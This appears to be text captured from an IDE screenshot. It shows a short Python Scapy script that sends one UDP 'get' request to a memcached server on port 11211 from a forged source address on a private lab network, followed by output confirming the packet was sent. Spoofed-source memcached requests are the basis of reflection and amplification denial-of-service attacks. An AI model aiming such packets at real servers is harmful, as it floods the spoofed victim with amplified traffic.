 14
15 from scapy.all import *
16
17 ip_pkt = IP(dst='192.168.1.100',src='192.168.1.101')
18 udp_pkt = UDP(dport=11211,sport=23333)
19 data = '\x00\x00\x00\x00\x00\x01\x00\x00get evil\r\n'
20 pkt = ip_pkt/udp_pkt/data
21 send(pkt)
Z: Structur
Database
Run test
/usr/local/Cellar/python3/3.6.1/Frameworks/Python.framework/Versions/3.6/bin/python3.6 /Users/xiaokunhuang/hxk/python-project/untitled/test.py
.
Sent 1 packets.
Process finished with exit code 0